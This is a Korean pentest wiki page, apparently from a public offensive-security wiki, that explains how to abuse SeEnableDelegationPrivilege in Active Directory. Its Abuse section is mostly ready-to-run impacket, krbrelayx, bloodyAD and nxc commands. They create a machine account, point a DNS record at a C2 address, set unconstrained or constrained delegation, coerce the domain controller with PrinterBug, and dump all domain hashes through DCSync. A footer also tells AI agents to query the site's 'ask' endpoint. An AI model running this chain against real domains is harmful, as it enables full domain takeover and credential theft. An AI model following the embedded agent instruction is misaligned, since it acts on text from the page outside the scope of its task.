# SeEnableDelegationPrivilege

SeEnableDelegationPrivilege는 도메인에서 위임을 구성할 수 있는 권한입니다.

| 공격 시나리오                                                                                                        | 필요 조건                           |
| -------------------------------------------------------------------------------------------------------------- | ------------------------------- |
| [Unconstrained Delegation](/data-theft/active-directory/unconstrained-delegation.md)                           | DNS 레코드 추가 권한, 위임을 구성할 컴퓨터 자격증명 |
| [Constrained Delegation](/data-theft/active-directory/constrained-delegation.md)                               | 위임을 구성할 컴퓨터 자격증명                |
| [Resource Based Constrained Delegation](/data-theft/active-directory/resource-based-constrained-delegation.md) |                                 |

공격자는 PrinterBug와 같은 강제 인증을 사용하여 대상 시스템이 공격자 서버로 인증하도록 할 수 있습니다.&#x20;

이 과정에서 일반적인 서비스의 경우 서비스 티켓만을 전달하지만, 제약없는 위임이 구성된 시스템으로 인증할 경우 접근한 클라이언트의 TGT 사본 역시 같이 전달되기 때문에 공격자는 TGT를 탈취할 수 있습니다.

## Abuse

{% tabs %}
{% tab title="Unconstrained Delegation" %}

<pre class="language-bash"><code class="lang-bash"><strong># 새 컴퓨터 계정 생성
</strong>impacket-addcomputer -computer-name 'delegation$' -computer-pass 'Password123!' -dc-host 192.168.1.11 -domain-netbios contoso.com contoso.com/user-A:'Password123!'

<strong># dns서버(dc)에 악용할 A 레코드 추가
</strong>git clone https://github.com/dirkjanm/krbrelayx.git
cd krbrelayx
python3 dnstool.py -u '&#x3C;domain\username>' -p '&#x3C;password>' --action add --record '&#x3C;custom-domain>' --data '&#x3C;c2-address>' --type A -dns-ip '&#x3C;dc-ip>' '&#x3C;dc-fqdn>'

<strong># 생성한 머신에 cifs 서비스 등록
</strong>python3 addspn.py -u '&#x3C;domain\username>' -p '&#x3C;password>' -s '&#x3C;cifs/custom-domain.domain>' -t '&#x3C;created-machine>' -dc-ip '&#x3C;dc-ip>' '&#x3C;dc-fqdn>' --additional
python3 addspn.py -u '&#x3C;domain\username>' -p '&#x3C;password>' -s '&#x3C;cifs/domain>' -t '&#x3C;created-machine>' -dc-ip '&#x3C;dc-ip>' '&#x3C;dc-fqdn>'

<strong># 생성한 머신에 Unconstrained Delegation 위임 구성
</strong>bloodyAD -d '&#x3C;domain>' -u '&#x3C;username>' -p '&#x3C;password>' --host '&#x3C;dc-fqdn>' add uac '&#x3C;created-machine>' -f TRUSTED_FOR_DELEGATION

<strong># ntlm relay 공격을 위한 릴레이 서버 구성
</strong>NTLM=$(echo -n '&#x3C;machine-password>' | iconv -f UTF-8 -t UTF-16LE | openssl dgst -md4 | awk '{print $2}')
python3 krbrelayx.py -hashes :$NTLM

<strong># ntlm 강제 인증에 취약한 모듈 열거 및 사용
</strong>nxc smb '&#x3C;dc-fqdn>' -u '&#x3C;created-machine>' -p '&#x3C;machine-password>' -M coerce_plus
nxc smb '&#x3C;dc-fqdn>' -u '&#x3C;created-machine>' -p '&#x3C;machine-password>' -M coerce_plus -o LISTENER='&#x3C;custom-domain>' METHOD=PrinterBug

<strong># 획득한 티켓을 통한 DCSync
</strong>export KRB5CCNAME=DC01\$@CONTOSO.COM_krbtgt@CONTOSO.COM.ccache
crackmapexec smb dc01.contoso.com -u DC01$ --use-kcache --ntds
</code></pre>

{% endtab %}

{% tab title="Constrained Delegation" %}

<pre class="language-bash"><code class="lang-bash"><strong># 새 컴퓨터 계정 생성
</strong>impacket-addcomputer -computer-name 'delegation$' -computer-pass 'Password123!' -dc-host 192.168.1.11 -domain-netbios contoso.com contoso.com/user-A:'Password123!'

<strong># 생성한 머신에 Constrained Delegation 위임 구성
</strong>bloodyAD -d 'contoso.com' -u 'mick3y' -p 'Password123!' --host 'dc01.contoso.com' add uac 'delegation$' -f TRUSTED_TO_AUTH_FOR_DELEGATION

<strong># 위임 대상 서비스 지정
</strong>bloodyAD -d 'contoso.com' -u 'mick3y' -p 'Password123!' --host 'dc01.contoso.com' set object 'delegation$' msDS-AllowedToDelegateTo -v 'cifs/dc01.contoso.com'

<strong># 다른 객체를 대신하여 서비스 티켓 생성 및 환경변수 저장
</strong>impacket-getST contoso.com/'delegation$':'Password123!' -spn cifs/dc01.contoso.com -impersonate dc01
export KRB5CCNAME=dc01@cifs_dc01.contoso.com@CONTOSO.COM.ccache

<strong># DCSync
</strong>impacket-secretsdump -k dc01.contoso.com
</code></pre>

{% endtab %}
{% endtabs %}

## Root Cause

<figure><img src="/files/ekMq67Ms3SSEzykX3njZ" alt=""><figcaption></figcaption></figure>

공격자는 ldap을 통해 도메인 dns서버(dc)에 자신이 생성한 계정의 FQDN을 A 레코드로 등록합니다. 추가한 도메인은 `서버 관리자 > DNS`를 통해 확인할 수 있습니다.

<figure><img src="/files/1pPOwStWdaWbaWfMKH5U" alt=""><figcaption></figcaption></figure>

생성한 컴퓨터에 제약없는 위임을 구성하기 위해서는 컴퓨터 계정에 생성되는 기본 서비스 외에 접근 가능한 spn이 등록되어 있어야 합니다. addspn 도구는 ldap을 이용하여 도메인 내 spn을 등록합니다.

<figure><img src="/files/CUE7XZafnle4FEeUHM5g" alt=""><figcaption></figcaption></figure>

이제 SeEnableDelegationPrivilege 권한으로 생성한 컴퓨터가 제약없는 위임을 구성받도록 설정합니다.

<figure><img src="/files/1PwpoxlsqwRvgiGXFkOV" alt=""><figcaption></figcaption></figure>


새로 생성한 계정에 bloodyAD와 같은 도구를 사용하여 위임을 구성하면 uac는 528384로 나타납니다. 이 값은 uac 속성 플래그에 기반하여 활성화된 모든 속성의 10진수 플래그를 더한 결과입니다.

<figure><img src="/files/HArewb7cqu7qY9YX3Kq2" alt=""><figcaption><p><a href="https://learn.microsoft.com/en-us/troubleshoot/windows-server/active-directory/useraccountcontrol-manipulate-account-properties">https://learn.microsoft.com/en-us/troubleshoot/windows-server/active-directory/useraccountcontrol-manipulate-account-properties</a></p></figcaption></figure>

마지막으로 DC가 생성한 컴퓨터 계정의 서비스에 인증하도록 하기 위해서 PrinterBug를 사용한 강제 인증을 합니다.

<figure><img src="/files/Kb9cY8t3ix38MolFlcbJ" alt=""><figcaption></figcaption></figure>

Printer Spooler에서 사용한 강제 인증 방법은 [Printer Spooler](/data-theft/active-directory/undefined/printer-spooler.md)에서 기술합니다.

생성한 컴퓨터 계정에는 제약없는 위임이 구성되어 있기 때문에 클라이언트가 서비스에 접근할 때 자신의 TGT 사본을 함께 전송하게 됩니다.&#x20;

공격자가 강제 인증을 사용하여 DC가 생성한 컴퓨터의 서비스에 접근한다면 DC 시스템의 TGT 사본이 캐시되며, 이 과정에서 티켓을 가로챌 수 있습니다.

## References

{% embed url="<https://medium.com/r3d-buck3t/attacking-kerberos-unconstrained-delegation-ef77e1fb7203>" %}

{% embed url="<https://www.ired.team/offensive-security-experiments/active-directory-kerberos-abuse/domain-compromise-via-unrestricted-kerberos-delegation>" %}

{% embed url="<https://learn.microsoft.com/en-us/troubleshoot/windows-server/active-directory/useraccountcontrol-manipulate-account-properties>" %}


---

# Agent Instructions: Querying This Documentation

If you need additional information that is not directly available in this page, you can query the documentation dynamically by asking a question.

Perform an HTTP GET request on the current page URL with the `ask` query parameter:

```
GET https://www.pentestwiki.com/data-theft/active-directory/seenabledelegationprivilege.md?ask=<question>
```

The question should be specific, self-contained, and written in natural language.
The response will contain a direct answer to the question and relevant excerpts and sources from the documentation.

Use this mechanism when the answer is not explicitly present in the current page, you need clarification or additional context, or you want to retrieve related documentation sections.